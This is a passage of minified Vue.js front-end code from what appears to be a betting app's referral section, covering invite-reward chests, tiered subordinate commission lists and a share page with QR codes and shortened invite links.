s6={class:"rewards_list"},a6={class:"title"},n6={class:"num"},i6={alt:"",class:"right"},r6={class:"title"},o6={class:"num"},l6={alt:""},c6={alt:"",class:"right"},_6={class:"customer_box"},g6={class:"title"},u6={class:"money"},m6={class:"friends"},h6=["innerHTML"],p6={class:"share_box"},v6={class:"friends_go"},d6={class:"title"},B6={class:"btn_box"},f6={class:"serpentine_layout"},b6={key:0,alt:""},w6={key:2,alt:""},y6={class:"invite-count"},C6={class:"reward"},Q6={key:3,class:"arrow",alt:">"},U6={key:1,class:"chest"},F6={key:1,class:"arrow",style:{opacity:"0",visibility:"hidden"},alt:">"},E6=Object.assign({name:"InviteRewards"},{__name:"inviteRewards",setup(e){const{initData:A}=OA(),{setAvailableReceivedRewardOne:t}=et(),s=Ot(),a=zA(),{t:r}=MA(),{onGetShareUrl:o}=tt(),{userInfo:l}=IA(a),c=ne(),g=F(""),h=F(!1),m=F("0"),v=j(()=>A.activityList.find(k=>k.activityTypeEnum==="INVITE"&&k.showInActivityEnableEnum==="TRUE")),y=j(()=>v.value&&JSON.parse(v.value.configJson).activityInviteConfigParamList||[]);j(()=>v.value&&JSON.parse(v.value.configJson)||""),j(()=>y.value.length>0?y.value[y.value.length-1].inviteCount:0),j(()=>y.value.length>0?y.value.reduce((k,Q)=>k+Q.reward,0):0);const B=RA(),w=k=>`${z(`${B.theme}${k}`)}`,d=F(!1),b=()=>{d.value=!d.value};F(null);const C=F(0),M=F(0),E=F(0),I=F(0),S=F(0),T=F(0),x=F(!1),U=F(0),X=F(0),L=F(0),R=F(0),K=()=>{d.value=!1},J=async()=>{h.value=!1},tA=async()=>{h.value=!0,await Promise.all([$(),pA()])},pA=async()=>{const{code:k,data:Q}=await DA.get("/consumer/activity/activityInvite/getSummary",{headers:{noAuth:!0}});k==="10000"&&(M.value=Q.totalRewards,C.value=Q.totalInvites)},AA=F(!1),Z=F(0),$=async()=>{if(!v.value.id)return new Error("activityId is required");const{code:k,data:Q}=await DA.get("/consumer/activity/getRewardList",{params:{activityTypeEnum:"INVITE",activityId:v.value.id},headers:{noAuth:!0}});if(k==="10000"){const Y=JSON.parse(Q.filter(f=>f.subActivityTypeEnum=="INVITE_REWARD")[0].recordJson).receivedRewardLevel;E.value=Q.filter(f=>f.subActivityTypeEnum=="INVITE_SINGLE_REWARD")[0].amount,I.value=Q.filter(f=>f.subActivityTypeEnum=="INVITE_REWARD")[0].amount,S.value=JSON.parse(Q.filter(f=>f.subActivityTypeEnum=="INVITE_REWARD")[0].recordJson).rewardLevel,U.value=JSON.parse(Q.filter(f=>f.subActivityTypeEnum=="INVITE_REWARD")[0].recordJson).completeInviteCount,JSON.parse(Q.filter(f=>f.subActivityTypeEnum=="INVITE_REWARD")[0].recordJson).nextLevelCompleteInviteCount?(L.value=JSON.parse(Q.filter(f=>f.subActivityTypeEnum=="INVITE_REWARD")[0].recordJson).nextLevelCompleteInviteCount,T.value=Number(S.value)+1,X.value=L.value,R.value=Number(S.value)):(L.value=JSON.parse(Q.filter(f=>f.subActivityTypeEnum=="INVITE_REWARD")[0].recordJson).completeInviteCount,T.value=S.value,X.value=U.value,R.value=Number(S.value)-1,AA.value=!1),JSON.parse(Q.filter(f=>f.subActivityTypeEnum=="INVITE_REWARD")[0].recordJson).maxAvailableLevel&&(Z.value=JSON.parse(Q.filter(f=>f.subActivityTypeEnum=="INVITE_REWARD")[0].recordJson).maxAvailableLevel),x.value=Y&&Y==y.value.length}},D=F(!0),eA=async(k,Q)=>{const Y={activityTypeEnum:"INVITE",subActivityTypeEnum:k,activityId:v.value.id,deviceCode:So(),deviceEnum:me()};k==="INVITE_REWARD"&&(Y.receiveAll=Q);const{code:f,data:oA}=await DA.post("/consumer/activity/receiveReward",Y);f==="10000"?(D.value=!0,m.value=gA(oA.amount),tA()):D.value=!0},V=(k,Q)=>{E.value&&E.value!=0&&D.value&&k=="INVITE_SINGLE_REWARD"&&(ft(v.value.receivePlatformListJson)?q(k):bt(me(),v.value.receivePlatformListJson,s.showPopup)),I.value&&I.value!=0&&D.value&&k=="INVITE_REWARD"&&(ft(v.value.receivePlatformListJson)?q(k,Q):bt(me(),v.value.receivePlatformListJson,s.showPopup))},q=async(k,Q)=>{E.value&&E.value!=0&&D.value&&k=="INVITE_SINGLE_REWARD"&&(D.value=!1,await eA(k)),I.value&&I.value!=0&&D.value&&k=="INVITE_REWARD"&&(D.value=!1,await eA(k,Q))},uA=j(()=>l.value.currencyEnum==="KIDR"||l.value.currencyEnum==="KVND"?"k":""),yA=j(()=>{var k;try{const Q=(k=v.value)!=null&&k.configJson?JSON.parse(v.value.configJson):{},Y=Q.depositAmount?gA(Q.depositAmount)+uA.value:"",f=Q.inviteReward?gA(Q.inviteReward)+uA.value:"",oA=Q.beInviteReward?gA(Q.beInviteReward)+uA.value:"",dA=Q.betAmount?gA(Q.betAmount)+uA.value:"";return Q.depositAmount&&Q.inviteReward&&Q.beInviteReward&&Q.betAmount?r("activity.invitationRewardsTips9",{depositAmount:Y,inviteReward:f,beInviteReward:oA,betAmount:dA}):Q.betAmount&&Q.beInviteReward&&Q.inviteReward?r("activity.invitationRewardsTips8",{inviteReward:f,beInviteReward:oA,betAmount:dA}):Q.depositAmount&&Q.inviteReward&&Q.betAmount?r("activity.invitationRewardsTips7",{depositAmount:Y,inviteReward:f,betAmount:dA}):Q.depositAmount&&Q.beInviteReward&&Q.betAmount?r("activity.invitationRewardsTips12",{depositAmount:Y,beInviteReward:oA,betAmount:dA}):Q.depositAmount&&Q.inviteReward&&Q.beInviteReward?r("activity.invitationRewardsTips2",{depositAmount:Y,inviteReward:f,beInviteReward:oA}):Q.betAmount&&Q.inviteReward?r("activity.invitationRewardsTips10",{betAmount:dA,inviteReward:f}):Q.betAmount&&Q.beInviteReward?r("activity.invitationRewardsTips11",{betAmount:dA,beInviteReward:oA}):Q.depositAmount&&Q.inviteReward?r("activity.invitationRewardsTips1",{depositAmount:Y,inviteReward:f}):Q.depositAmount&&Q.beInviteReward?r("activity.invitationRewardsTips3",{depositAmount:Y,beInviteReward:oA}):Q.beInviteReward&&Q.inviteReward?r("activity.invitationRewardsTips4",{beInviteReward:oA,inviteReward:f}):Q.inviteReward?r("activity.invitationRewardsTips5",{inviteReward:f}):Q.beInviteReward?r("activity.invitationRewardsTips6",{beInviteReward:oA}):""}catch(Q){return""}}),QA=j(()=>{const k=[],Q=y.value;for(let Y=0;Y<Q.length;Y+=4){const f=Q.slice(Y,Y+4);for(;f.length<4;)f.push({});k.push(f)}return k});return Pe(async()=>{t("INVITE"),g.value=await o("INVITE_REWARD"),await pA(),await $()}),(k,Q)=>{const Y=oi,f=An,oA=Ra,dA=UA("lazy");return u(),p("div",{class:"earn_content",onClick:Q[8]||(Q[8]=$A=>K())},[n("div",s6,[n("div",{class:"rewards_item",onClick:Q[0]||(Q[0]=$A=>i(c).push("/main/balanceDetails"))},[n("p",a6,_(k.$t("earn.totalRewards")),1),n("p",n6,[O(_(i(gA)(i(M)))+" ",1),i(l).currencyEnum==="KIDR"||i(l).currencyEnum==="KVND"?(u(),p(G,{key:0},[O(" k ")],64)):W("",!0)]),H(n("img",i6,null,512),[[dA,w("/deposit/service_right.png")]])]),n("div",{class:"rewards_item",onClick:Q[2]||(Q[2]=$A=>k.$router.push({name:"earnSubordinate",params:{id:2}}))},[n("div",r6,[O(_(k.$t("earn.totalLnvites"))+" ",1),H(n("img",{alt:"",onClick:Q[1]||(Q[1]=kt($A=>b(),["stop"]))},null,512),[[dA,w("/earn/why.png")]]),i(d)?(u(),p("p",{key:0,class:"why_tips",style:sA(i(BA)("/earn/why_bg_tips1.png"))},_(k.$t("earn.text2",{num:i(C)})),5)):W("",!0)]),n("p",o6,[H(n("img",l6,null,512),[[dA,w("/earn/person.png")]]),O(" "+_(i(C)),1)]),H(n("img",c6,null,512),[[dA,w("/deposit/service_right.png")]])])]),n("div",_6,[n("p",g6,[O(_(k.$t("earn.inviteNewCustomer"))+" ",1),H(n("img",{alt:"",onClick:Q[3]||(Q[3]=$A=>k.$router.push({name:"earnRules",params:{id:1}}))},null,512),[[dA,w("/earn/why.png")]])]),n("p",u6,[O(_(i(gA)(i(E)))+" ",1),i(l).currencyEnum==="KIDR"||i(l).currencyEnum==="KVND"?(u(),p(G,{key:0},[O(" k ")],64)):W("",!0)]),n("div",m6,[n("p",{innerHTML:i(yA)},null,8,h6)]),P(Y,{class:EA(["btn",!i(E)||i(E)==0?"disabled":"btnPulse"]),onClick:Q[4]||(Q[4]=$A=>V("INVITE_SINGLE_REWARD"))},{default:iA(()=>[O(_(k.$t("earn.claim")),1)]),_:1},8,["class"])]),n("div",p6,[P(f,{type:"INVITE_REWARD","invite-link":i(g)},null,8,["invite-link"])]),n("div",v6,[n("div",d6,[n("span",null,_(k.$t("earn.inviteFriendsToGetExtraBoxReward"))+":",1),H(n("img",{alt:"",style:{"margin-right":"0.31rem"},onClick:Q[5]||(Q[5]=$A=>k.$router.push({name:"earnRules",params:{id:2}}))},null,512),[[dA,w("/earn/why.png")]])]),n("div",B6,[n("p",{class:EA(!i(I)||i(I)==0?"disabled":"btn"),onClick:Q[6]||(Q[6]=$A=>V("INVITE_REWARD",!0))},_(k.$t("earn.claimAll1")),3)]),n("div",f6,[(u(!0),p(G,null,hA(i(QA),($A,ZA)=>(u(),p("div",{key:ZA,class:EA(["serpentine_row",{reverse:ZA%2===1}])},[(u(!0),p(G,null,hA($A,(NA,CA)=>(u(),p(G,{key:CA},[Object.keys(NA).length>0?(u(),p("div",{key:0,class:EA(["chest",{gold:NA.reward<1e3,silver:NA.reward>=1e3}])},[NA.rewardLevel<i(S)||i(x)?H((u(),p("img",b6,null,512)),[[dA,i(z)("theme1/earn/treasure_chest_aci.png")]]):NA.rewardLevel<=i(Z)?H((u(),p("img",{key:1,class:"btnPulse",alt:"",onClick:Q[7]||(Q[7]=WA=>V("INVITE_REWARD",!1))},null,512)),[[dA,i(z)("theme1/earn/treasure_chest.png")]]):H((u(),p("img",w6,null,512)),[[dA,i(z)("theme1/earn/treasure_chest_dis.png")]]),n("div",y6,_(NA.inviteCount)+" "+_(k.$t("earn.people")),1),n("div",C6,_(i(gA)(NA.reward)),1),CA===$A.length-1&&ZA!==i(QA).length-1?H((u(),p("img",Q6,null,512)),[[dA,i(z)("theme1/earn/arrow.png")]]):W("",!0)],2)):(u(),p("div",U6)),CA!==$A.length-1?(u(),p(G,{key:2},[Object.keys($A[CA]).length>0&&Object.keys($A[CA+1]).length>0?H((u(),p("img",{key:0,class:EA(["arrow",ZA%2===1?"":"arrowPKR"]),style:sA(ZA%2===1&&i(Ne).global.locale.value!=="ur-PK"?"transform: scaleX(-1);":""),alt:">"},null,6)),[[dA,i(z)("theme1/earn/arrow.png")]]):H((u(),p("img",F6,null,512)),[[dA,i(z)("theme1/earn/arrow.png")]])],64)):W("",!0)],64))),128))],2))),128))])]),i(h)?(u(),FA(oA,{key:0,"money-num":i(m),onClosePopup:J},null,8,["money-num"])):W("",!0)])}}}),I6=fA(E6,[["__scopeId","data-v-64d3ceb1"]]);const k6={class:"earn_content"},T6={class:"content"},H6=["innerHTML"],D6=Object.assign({name:"MyRule"},{__name:"myRule",setup(e){const{initData:A}=OA(),t=j(()=>A.activityList.find(a=>a.activityTypeEnum==="AA_TEAM_PROXY"&&a.showInActivityEnableEnum==="TRUE"));let s=t.value?t.value.content.replace(/\\/g,""):"";if(s.length>0){let a=$t(s);s=xt(a)}return(a,r)=>(u(),p("div",k6,[n("div",T6,[n("div",{style:{"word-break":"break-all"},innerHTML:i(s)},null,8,H6)])]))}}),S6=fA(D6,[["__scopeId","data-v-e1a360c1"]]);const L6={class:"earn_container"},R6={class:"earn_container_tab"},$6=["onClick"],x6=Object.assign({name:"EarnPage"},{__name:"index",setup(e){const A=ne(),{initData:t}=OA(),s=["MyRewards","InviteRewards","MyRule"],a=j(()=>o.value===1?CN:o.value===2?I6:S6),r=Da(),o=F(null),{t:l}=MA(),c=j(()=>{const B=[{value:1,label:l("earn.myRewards")},{value:2,label:l("earn.inviteRewards")}];return v.value||B.push({value:3,label:l("earn.rules")}),B});function g(B){if(B===1&&v.value&&!m.value){A.push("/unlimitedProxy");return}o.value=B}Pe(()=>{if(m.value||v.value){m.value?o.value=r.activeEarn:h.value?o.value=2:A.push("/unlimitedProxy");return}else if(h.value){o.value=2;return}else if(!h.value&&!m.value){Dt(`${l("common.notYetOpen")} ${l("common.comingSoon")}`),A.push("/index");return}});const h=j(()=>t.activityList.find(B=>B.activityTypeEnum==="INVITE"&&B.showInActivityEnableEnum==="TRUE")),m=j(()=>t.activityList.find(B=>B.activityTypeEnum==="AA_TEAM_PROXY"&&B.showInActivityEnableEnum==="TRUE")),v=j(()=>t.activityList.find(B=>B.activityTypeEnum==="UNLIMITED_PROXY"&&B.showInActivityEnableEnum==="TRUE"));de(o,()=>{[1,3].includes(o.value)&&!m.value?Dt(`${l("common.notYetOpen")} ${l("common.comingSoon")}`):o.value===2&&!h.value&&Dt(`${l("common.notYetOpen")} ${l("common.comingSoon")}`)});function y(){sessionStorage.getItem("hasPreviousPage")==="true"?A.back():A.push("/index")}return(B,w)=>{const d=qe;return u(),p("div",L6,[n("div",R6,[P(d,{class:"backIcon mirror",icon:i(se)("nav-back"),"w-26":"","h-26":"",onClick:y},null,8,["icon"]),(u(!0),p(G,null,hA(i(c),b=>(u(),p("span",{key:b.value,class:"earn_container_tab_item",style:sA(i(o)==b.value?i(BA)("/earn/tab_item_active.png"):""),onClick:C=>g(b.value)},_(b.label),13,$6))),128))]),(u(),FA(hl,{include:s},[(u(),FA(li(i(a))))],1024))])}}}),K6=fA(x6,[["__scopeId","data-v-aeb874e5"]]),aZ=Object.freeze(Object.defineProperty({__proto__:null,default:K6},Symbol.toStringTag,{value:"Module"})),O6={__name:"seleteDate",props:{showDate:{type:Boolean,default:!1},date:{type:String,default:""},title:{type:String,default:""}},emits:["onchangeDate"],setup(e,{emit:A}){const t=e,s=F(""),a=A,r=F(!1);de(()=>t.showDate,v=>{r.value=v,s.value=t.date.split("-")});const o=new Date,l=rA().subtract(93,"days").format("YYYY-MM-DDT00:00:00"),c=j(()=>new Date(l)),g=j(()=>o),h=()=>{a("onchangeDate",s.value.join("-"),1)},m=()=>{a("onchangeDate",s.value.join("-"),2)};return(v,y)=>{const B=Ka,w=dl;return u(),FA(w,{show:i(r),position:"bottom"},{default:iA(()=>[P(B,{modelValue:i(s),"onUpdate:modelValue":y[0]||(y[0]=d=>Se(s)?s.value=d:null),"min-date":i(c),"max-date":i(g),title:e.title,onConfirm:y[1]||(y[1]=d=>h()),onCancel:y[2]||(y[2]=d=>m())},null,8,["modelValue","min-date","max-date","title"])]),_:1},8,["show"])}}},y_=O6;const M6={class:"head_imgs"},N6={class:"rewards_list"},P6={class:"rewards_item"},V6={class:"title"},G6={class:"star"},Y6={key:0,alt:""},W6={class:"rewards_item"},J6={class:"title"},X6={class:"num"},j6={alt:""},z6={style:{"margin-left":"0.31rem","margin-top":"0.13rem"}},Z6={class:"date_list"},q6={class:"date_item"},AP={class:"date_item"},eP={class:"date_item"},tP={class:"tier_list"},sP=["onClick"],aP={alt:""},nP={class:"filter_box"},iP={class:"filter_left"},rP={alt:""},oP={alt:""},lP={alt:"",style:{transform:"rotate(180deg)"}},cP={alt:""},_P={alt:""},gP={alt:"",style:{transform:"rotate(180deg)"}},uP={alt:""},mP={class:"search_box"},hP={class:"reward"},pP={key:0,class:"rewardList"},vP={class:"detail"},dP={"w-44":"","h-44":"",alt:""},BP={class:"info"},fP={class:"left"},bP={class:"jackpot"},wP={class:"rewards"},yP={key:0,class:"bets"},CP={class:"right"},QP={class:"date"},UP={key:1,class:"none"},FP={alt:""},EP={__name:"index",setup(e){const A=ns(),t=ne(),s=RA(),a=zA(),{userInfo:r}=IA(a),o=F(!1),l=F(rA().format("YYYY-MM-DD")),c=F(!1),{t:g}=MA(),h=F(0),m=F(1),v=F(!1),y=F({}),B=Da(),{levelEarn:w}=IA(B),d=()=>{o.value=!o.value},b=V=>`${z(`${s.theme}${V}`)}`;function C(V){return Array.from({length:V},(q,uA)=>uA+1)}const M=()=>{o.value=!1};function E(){c.value=!0}const I=j(()=>s.theme!=="theme1"?g("common.chooseDate"):""),S=F([{label:g("earn.tier1"),value:1,total:0},{label:g("earn.tier2"),value:2,total:0},{label:g("earn.tier3"),value:3,total:0}]),T=V=>new URL(Object.assign({"../../../../assets/images/theme1/trophyActivity/rank/avatar_1.png":Lo,"../../../../assets/images/theme1/trophyActivity/rank/avatar_2.png":Ro,"../../../../assets/images/theme1/trophyActivity/rank/avatar_3.png":$o,"../../../../assets/images/theme1/trophyActivity/rank/avatar_4.png":xo,"../../../../assets/images/theme1/trophyActivity/rank/avatar_bg_cover.png":Ko,"../../../../assets/images/theme1/trophyActivity/rank/avatar_bg_empty.png":Oo})[`../../../../assets/images/theme1/trophyActivity/rank/avatar_${V}.png`],self.location).href,x=F(1),U=F({}),X=async()=>{await DA.get("/consumer/activity/aateamProxy/getTeamProxyLowerLevelUserStat").then(V=>{V.code==1e4&&(U.value=V.data,S.value.map(q=>{q.total=q.value===1?V.data.tier1:q.value===2?V.data.tier2:V.data.tier3}))})},L=F([]),R=F(""),K={startTime:rA(l.value).format("YYYY-MM-DD")+"T00:00:00",endTime:rA(l.value).format("YYYY-MM-DD")+"T23:59:59",level:x.value,memberId:"",size:10,current:1,searchTypeEnum:"BONUS",sortEnum:"Desc"};let J=JSON.parse(JSON.stringify(K));const tA=async V=>{v.value=!0;let q=A.params.id=="1"?"/consumer/activity/aateamProxy/getTeamProxyLowerLevelUserBonusPage":"/consumer/activity/aateamProxy/getTeamProxyLowerLevelUserPage";A.params.id==2&&(delete J.searchTypeEnum,delete J.sortEnum),V==1&&(J.current=V);const{code:uA,data:yA}=await DA.get(q,{params:J});uA&&Number(uA)===1e4&&(y.value=yA.records,V==1?L.value=yA.records:L.value=L.value.concat(yA.records),J.current++,v.value=!1)};function pA(V){L.value=[],x.value=V,J.level=V,tA(1)}function AA(V,q){q==1&&(L.value=[],l.value=V,J.level=x.value,J.startTime=rA(V).format("YYYY-MM-DD")+"T00:00:00",J.endTime=rA(V).format("YYYY-MM-DD")+"T23:59:59",tA(1)),c.value=!1}function Z(){L.value=[],J.level=x.value,J.memberId=R.value,tA(1)}function $(V){L.value=[],(m.value===1||m.value===2)&&(m.value=0),h.value=V,J.searchTypeEnum="CREATE_TIME",V===1?J.sortEnum="Desc":V===2&&(J.sortEnum="Asc"),tA(1)}function D(V){L.value=[],(h.value===1||h.value===2)&&(h.value=0),m.value=V,J.searchTypeEnum="BONUS",V===1?J.sortEnum="Desc":V===2&&(J.sortEnum="Asc"),tA(1)}function eA(V){J.memberId=V}return GA(async()=>{tA(),await X()}),(V,q)=>{const uA=oe,yA=KU,QA=Bl,k=Mt,Q=UA("shrink-on-click"),Y=UA("lazy");return u(),p("div",{class:"subordinate_container",onClick:q[13]||(q[13]=f=>M())},[P(uA,{"n-title":V.$t("earn.subordinateData"),"is-back-icon":!0},{right:iA(()=>[n("div",M6,[H(n("img",{alt:"",onClick:q[0]||(q[0]=f=>i(t).push("/earn/teamReportInformation"))},null,512),[[Q],[Y,b("/earn/teamReportIcon.png")]])])]),_:1},8,["n-title"]),P(y_,{"show-date":i(c),title:i(I),date:i(l),onOnchangeDate:AA},null,8,["show-date","title","date"]),n("div",N6,[n("div",P6,[n("div",V6,[O(_(V.$t("earn.clubStars"))+" ",1),H(n("img",{alt:"",onClick:q[1]||(q[1]=kt(f=>d(),["stop"]))},null,512),[[Q],[Y,b("/earn/why.png")]]),i(o)?(u(),p("p",{key:0,class:"why_tips",style:sA(i(BA)("/earn/why_bg_tips.png"))},_(V.$t("earn.text1")),5)):W("",!0)]),n("p",G6,[i(w)==1||i(w)==0?H((u(),p("img",Y6,null,512)),[[Y,b("/earn/star1.png")]]):(u(!0),p(G,{key:1},hA(C(i(w)-1),f=>H((u(),p("img",{key:f,alt:""})),[[Y,b("/earn/star2.png")]])),128))])]),n("div",W6,[n("div",J6,_(V.$t("earn.totalLnvites")),1),n("p",X6,[H(n("img",j6,null,512),[[Y,b("/earn/person.png")]]),n("span",z6,_(i(U).totalUserCount),1)])])]),n("div",Z6,[n("div",q6,[n("p",null,_(V.$t("earn.today")),1),n("p",null,"+"+_(i(U).todayUserCount),1)]),n("div",AP,[n("p",null,_(V.$t("earn.yesterday")),1),n("p",null,"+"+_(i(U).yesterdayUserCount),1)]),n("div",eP,[n("p",null,_(V.$t("earn.thisMonth")),1),n("p",null,"+"+_(i(U).monthUserCount),1)])]),n("div",tP,[(u(!0),p(G,null,hA(i(S),(f,oA)=>(u(),p("div",{key:oA,class:EA(["tier_item",i(x)==f.value&&"active"]),onClick:dA=>pA(f.value)},[n("p",null,_(f.label),1),n("p",null,[H(n("img",aP,null,512),[[Y,b("/earn/person.png")]]),O(" "+_(f.total),1)])],10,sP))),128))]),n("div",nP,[n("div",iP,[i(h)==0?(u(),p("p",{key:0,onClick:q[2]||(q[2]=f=>$(1))},[O(_(V.$t("earn.joinTime"))+" ",1),H(n("img",rP,null,512),[[Y,b("/earn/filter_icon.png")]])])):i(h)==1?(u(),p("p",{key:1,style:{color:"#fff"},onClick:q[3]||(q[3]=f=>$(2))},[O(_(V.$t("earn.joinTime"))+" ",1),H(n("img",oP,null,512),[[Y,b("/earn/bottom_iocn.png")]])])):(u(),p("p",{key:2,style:{color:"#fff"},onClick:q[4]||(q[4]=f=>$(1))},[O(_(V.$t("earn.joinTime"))+" ",1),H(n("img",lP,null,512),[[Y,b("/earn/bottom_iocn.png")]])])),i(A).params.id==1?(u(),p(G,{key:3},[i(m)==0?(u(),p("p",{key:0,onClick:q[5]||(q[5]=f=>D(1))},[O(_(V.$t("earn.commission"))+" ",1),H(n("img",cP,null,512),[[Y,b("/earn/filter_icon.png")]])])):i(m)==1?(u(),p("p",{key:1,style:{color:"#fff"},onClick:q[6]||(q[6]=f=>D(2))},[O(_(V.$t("earn.commission"))+" ",1),H(n("img",_P,null,512),[[Y,b("/earn/bottom_iocn.png")]])])):(u(),p("p",{key:2,style:{color:"#fff"},onClick:q[7]||(q[7]=f=>D(1))},[O(_(V.$t("earn.commission"))+" ",1),H(n("img",gP,null,512),[[Y,b("/earn/bottom_iocn.png")]])]))],64)):W("",!0)]),n("div",{class:"filter_right",onClick:q[8]||(q[8]=f=>E())},[n("p",null,[O(_(i(l))+" ",1),H(n("img",uP,null,512),[[Y,b("/earn/bottom_iocn.png")]])])])]),n("div",mP,[P(yA,{class:EA({urPKStyle:i(Ne).global.locale.value==="ur-PK"}),modelValue:i(R),"onUpdate:modelValue":q[9]||(q[9]=f=>Se(R)?R.value=f:null),type:"number",label:"UID",placeholder:"UID",onBlur:q[10]||(q[10]=f=>eA(i(R)))},null,8,["class","modelValue"]),H(n("img",{alt:"",onClick:q[11]||(q[11]=f=>Z())},null,512),[[Q],[Y,b("/earn/search_icon.png")]])]),n("div",hP,[i(L).length?(u(),p("div",pP,[P(k,{loading:i(v),"onUpdate:loading":q[12]||(q[12]=f=>Se(v)?v.value=f:null),finished:i(J).size!==i(y).length,"finished-text":V.$t("common.noMore"),onLoad:tA},{default:iA(()=>[(u(!0),p(G,null,hA(i(L),(f,oA)=>(u(),FA(QA,{key:oA,class:"item"},{default:iA(()=>[n("div",vP,[H(n("img",dP,null,512),[[Y,T((oA%4+1).toString())]]),n("div",BP,[n("div",fP,[n("div",bP,[n("p",null,_(f.memberId),1),n("span",null,"Tier"+_(f.level),1)]),n("div",wP,[O(_(V.$t("earn.depositAmount"))+": ",1),n("span",null,[O(_(i(gA)(f.rechargeAmount))+" ",1),i(r).currencyEnum==="KIDR"||i(r).currencyEnum==="KVND"?(u(),p(G,{key:0},[O(" k ")],64)):W("",!0)])]),i(A).params.id==1?(u(),p("div",yP,[O(_(V.$t("earn.commission"))+": ",1),n("span",null,[O(_(i(gA)(f.teamProxyBonus))+" ",1),i(r).currencyEnum==="KIDR"||i(r).currencyEnum==="KVND"?(u(),p(G,{key:0},[O(" k ")],64)):W("",!0)])])):W("",!0)]),n("div",CP,[n("div",QP,_(f.periods),1)])])])]),_:2},1024))),128))]),_:1},8,["loading","finished","finished-text"])])):(u(),p("div",UP,[H(n("img",FP,null,512),[[Y,b("/earn/none.png")]]),n("p",null,_(V.$t("earn.noRecords")),1)]))])])}}},IP=fA(EP,[["__scopeId","data-v-4295df90"]]),nZ=Object.freeze(Object.defineProperty({__proto__:null,default:IP},Symbol.toStringTag,{value:"Module"}));const kP={class:"content_box"},TP={class:"content"},HP={class:"qrcode_box"},DP={class:"left"},SP={class:"img_box"},LP={alt:"",class:"avatar"},RP={alt:"",class:"google"},$P={class:"center"},xP={class:"right"},KP={class:"indicators"},OP={class:"indicators_list"},MP={key:0,alt:""},NP={key:1,alt:""},PP={class:"share_box"},VP={alt:""},GP={alt:""},YP={alt:""},WP=Object.assign({name:"EarnSharePage"},{__name:"index",setup(e){const{isIOS:A,isPWA:t,isAndroidApp:s}=Le(),a=RA(),{onShare:r,onGetShareUrl:o}=tt(),l=F(0),c=[0,1,2,3],g=L=>{l.value=L.activeIndex},h=Bt.localStorage.get("merchantName")||"",{initData:m}=OA(),v=zA(),{merchantConfigList:y}=m,{userInfo:B,avatarUrl:w}=IA(v),d=L=>`${z(`${a.theme}${L}`)}`,b=ns(),C=j(()=>{try{const L=y.find(R=>R.dictKey=="COPYWRITING_SEO");return JSON.parse(L.dictValue)[0]||{}}catch(L){return console.error(L),{}}});function M(L){return new URL(Object.assign({"../../../../assets/images/theme1/bigTurntable/share1.png":Mo,"../../../../assets/images/theme1/bigTurntable/share2.png":No,"../../../../assets/images/theme1/bigTurntable/share3.png":Po,"../../../../assets/images/theme1/bigTurntable/share4.png":Vo})[`../../../../assets/images/theme1/bigTurntable/share${L+1}.png`],self.location).href}const E=F([]);async function I(){const L=y.find(R=>R.dictKey=="COPYWRITING_SHARE_PICTURE");if(L)if(JSON.parse(L.dictValue).length){const R=JSON.parse(L.dictValue).sort((K,J)=>K.sort-J.sort);for(const K of R){const J=await ri(ge(K.imgUrl));K.imgUrl=J}E.value=R}else E.value=c;else E.value=c}GA(()=>{I()});const S=F(!1);function T(){S.value=!0}async function x(){if(!S.value){console.warn("圖片尚未加載完成，請稍候");return}const L=document.querySelector(".swiper-slide-active"),R=await qa(L,{useCORS:!0,ignoreElements:K=>!(K.contains(L)||L.contains(K)||K.tagName==="STYLE"||K.tagName==="LINK"||K.getAttribute("data-html2canvas")!=null)});Sa(R.toDataURL("image/png"))}const U=F("");async function X(){try{const R=await(await fetch(`https://is.gd/create.php?format=json&url=${encodeURIComponent(o(b.params.id=="1"?"TEAM_PROXY":"INVITE"))}`)).json();R.errorcode?U.value=o("INVITE_ROULETTE"):U.value=R.shorturl}catch(L){U.value=o("INVITE_ROULETTE")}}return Pe(()=>{console.log("✅ onActivated:"),X()}),(L,R)=>{const K=oe,J=UA("lazy");return u(),p("div",{class:EA(["share_container",{"android-app":i(s)}]),style:sA(i(a).theme!=="theme1"?i(BA)("/earn/shareContainer_bg.png"):"")},[P(K,{"n-title":L.$t("earn.share"),"is-back-icon":!0},null,8,["n-title"]),n("div",kP,[n("div",TP,[P(i(rs),{class:"swiper","space-between":30,"slides-per-view":"auto","centered-slides":!0,"preload-images":!1,onSlideChange:g},{default:iA(()=>[(u(!0),p(G,null,hA(i(E),tA=>(u(),FA(i(is),{key:tA,class:"slide"},{default:iA(()=>[H(n("img",{class:"picture",alt:"",onLoad:T},null,544),[[J,tA.imgUrl?tA.imgUrl:M(tA)]]),n("div",HP,[n("div",DP,[n("div",SP,[H(n("img",LP,null,512),[[J,i(w)]]),H(n("img",RP,null,512),[[J,i(z)("theme1/earn/google.png")]])]),n("div",$P,[n("p",null,_(i(B).nickName),1),n("p",null,[O(" Invite code： "),n("span",null,_(i(B).referCode),1)]),n("p",null,"GooglePlay："+_(i(C).title||i(h)),1)])]),n("div",xP,[P(Fs,{value:i(U),class:"qrcode"},null,8,["value"])])])]),_:2},1024))),128))]),_:1}),n("div",KP,[n("div",OP,[(u(!0),p(G,null,hA(i(E),(tA,pA)=>(u(),p("p",{key:pA},[i(l)==pA?H((u(),p("img",MP,null,512)),[[J,d("/earn/indicators1.png")]]):H((u(),p("img",NP,null,512)),[[J,d("/earn/indicators_active1.png")]])]))),128))])])])]),n("div",PP,[n("div",{class:"item",onClick:R[0]||(R[0]=tA=>i(r)("navigator",i(b).params.id=="1"?"TEAM_PROXY":"INVITE"))},[n("p",null,[H(n("img",VP,null,512),[[J,d("/earn/share_icon.png")]])]),n("span",null,_(L.$t("earn.share")),1)]),n("div",{class:"item",onClick:R[1]||(R[1]=tA=>x())},[n("p",null,[H(n("img",GP,null,512),[[J,d("/earn/copy_share.png")]])]),n("span",null,_(L.$t("earn.savePicture")),1)]),n("div",{class:"item",onClick:R[2]||(R[2]=tA=>i(r)("copy",i(b).params.id=="1"?"TEAM_PROXY":"INVITE"))},[n("p",null,[H(n("img",YP,null,512),[[J,d("/earn/lj_share.png")]])]),n("span",null,_(L.$t("earn.copyLink")),1)])])],6)}}}),JP=fA(WP,[["__scopeId","data-v-e1dff134"]]),iZ=Object.freeze(Object.defineProperty({__proto__:null,default:JP},Symbol.toStringTag,{value:"Module"}));const 